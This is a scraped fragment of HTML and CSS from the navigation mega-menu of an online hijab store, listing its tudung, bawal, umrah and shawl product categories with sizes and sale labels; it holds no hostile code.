.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-14dff34 elementor-widget elementor-widget-ekit-nav-menu" data-id="14dff34" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-store-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_fill_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-store-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/" class="ekit-menu-nav-link">Home<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="171272" class="elementor elementor-171272" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-d8de264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8de264" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e1c57" data-id="77e1c57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e80e815 elementor-widget elementor-widget-elementskit-popup-modal" data-id="e80e815" data-element_type="widget" data-settings="{&quot;enable_cookie_consent&quot;:&quot;yes&quot;}" data-widget_type="elementskit-popup-modal.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div
class="ekit-popup-modal ekit-popup-modal__inside middle center"
data-toggleafter="1"
data-toggletype="time"
data-cookieconsent="e80e815"
><div
class="ekit-popup-modal__content ekit-popup__content animated animated-normal"
style=""
data-animation="zoomIn"
><div class="ekit-popup-modal__body ekit-popup__body"><div class="ekit-popup__raw-content"></div></div></div><div class="ekit-popup-modal__overlay ekit-popup__close"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a0cd192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0cd192" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97c0a6a" data-id="97c0a6a" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1bf2fcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bf2fcf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c6dd69" data-id="9c6dd69" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3b0ae55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0ae55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fe1b86" data-id="2fe1b86" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-73e721a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e721a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78f3ee4" data-id="78f3ee4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></li><li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link"><span style="background:#045f33; color:#ffffff" class="ekit-menu-badge">NEW COLLECTION<i style="border-top-color:#045f33" class="ekit-menu-badge-arrow"></i></span>Hijab<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="19143" class="elementor elementor-19143" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-53f89591 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53f89591" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ce4cb55" data-id="7ce4cb55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f7dce3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7dce3c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59a1408f" data-id="59a1408f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c097a38 elementor-widget elementor-widget-heading" data-id="2c097a38" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG SARUNG</h2></div></div><div class="elementor-element elementor-element-de65bf3 elementor-widget elementor-widget-heading" data-id="de65bf3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/amarilis-luxe-11-0/"> Amarilis Luxe</a></h2></div></div><div class="elementor-element elementor-element-3eb9cf07 elementor-widget elementor-widget-elementskit-page-list" data-id="3eb9cf07" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-bb66740 elementor-widget elementor-widget-heading" data-id="bb66740" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"> Amarilis Printed</h2></div></div><div class="elementor-element elementor-element-3519fca elementor-widget elementor-widget-elementskit-page-list" data-id="3519fca" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-l-1575110723/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-49a5be0 elementor-widget elementor-widget-elementskit-page-list" data-id="49a5be0" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/camira-tudung-sarung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camira</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-3074cfa ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/seri/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Seri</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-cc27889 elementor-widget elementor-widget-elementskit-page-list" data-id="cc27889" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f6c9275 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (M)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-6187f92 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (L)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-b269505 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (XL)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-91a6dc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe (Plain)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-19a4db2 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/adalia-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Adalia</span>
</span></div>
<span class="ekit_menu_label">
SALE RM10								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ef61fbf elementor-widget elementor-widget-elementskit-page-list" data-id="ef61fbf" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aralia-syria/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aralia Syria Printed</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cba9cd1" data-id="cba9cd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd5e4fe elementor-widget elementor-widget-heading" data-id="fd5e4fe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG BAWAL</h2></div></div><div class="elementor-element elementor-element-a3e4681 elementor-widget elementor-widget-heading" data-id="a3e4681" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Printed</h2></div></div><div class="elementor-element elementor-element-aeef8f5 elementor-widget elementor-widget-elementskit-page-list" data-id="aeef8f5" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-34c8721 elementor-widget elementor-widget-heading" data-id="34c8721" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Plain</h2></div></div><div class="elementor-element elementor-element-bf1d1ff elementor-widget elementor-widget-elementskit-page-list" data-id="bf1d1ff" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/brg-bidang-45-1737799499/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/carissa-plain-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-0366126 elementor-widget elementor-widget-heading" data-id="0366126" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Gold Printed</h2></div></div><div class="elementor-element elementor-element-3fc0b21 elementor-widget elementor-widget-elementskit-page-list" data-id="3fc0b21" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-f909c47 elementor-widget elementor-widget-heading" data-id="f909c47" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Plain</h2></div></div><div class="elementor-element elementor-element-1d2d469 elementor-widget elementor-widget-elementskit-page-list" data-id="1d2d469" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-45-1431967392/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-55-1188985142/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ee599f5 elementor-widget elementor-widget-heading" data-id="ee599f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-printed/">Bawal Clarabelle Printed</a></h2></div></div><div class="elementor-element elementor-element-173f107 elementor-widget elementor-widget-elementskit-page-list" data-id="173f107" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c0957a3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8962e28 elementor-widget elementor-widget-heading" data-id="8962e28" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/">Bawal Sulam Embun Mutia</a></h2></div></div><div class="elementor-element elementor-element-7f982f3 elementor-widget elementor-widget-elementskit-page-list" data-id="7f982f3" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 55</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf868e3" data-id="cf868e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e17d00 elementor-widget elementor-widget-elementskit-page-list" data-id="7e17d00" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2476ed1 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-qalista/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Qalista Square</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-70d54f5 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-mika/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Mika Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-50104ab ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-yasmin-printed"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Yasmin Printed</span>
</span></div>
<span class="ekit_menu_label">
SALE RM5								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a50af7f ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sulam-srikandi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sulam Srikandi</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9f490d0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sakura/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sakura Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-fcc6500 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-satin-aira-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Satin Aira Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb61316 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Clarabelle Plain</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-462a3a2" data-id="462a3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbd8f84 elementor-widget elementor-widget-heading" data-id="dbd8f84" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UMRAH</h2></div></div><div class="elementor-element elementor-element-346de16 elementor-widget elementor-widget-elementskit-page-list" data-id="346de16" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/khimar/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Khimar</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/ummi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Ummi</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8572256 elementor-widget elementor-widget-heading" data-id="8572256" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">SHAWL</h2></div></div><div class="elementor-element elementor-element-e7829aa elementor-widget elementor-widget-elementskit-page-list" data-id="e7829aa" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/dahlia-pleated-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Dahlia Pleated Shawl</span>
</span></div>
<span class="ekit_menu_label">
SALE RM20								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/instant-shawl-zehra/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Zehra</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/shawl-sarung-zaheera/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Zaheera</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2a9ea98 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/ombre-camellia-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camellia Shawl</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f61a98b ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilith/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb5a69a ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilit-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-1401052 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
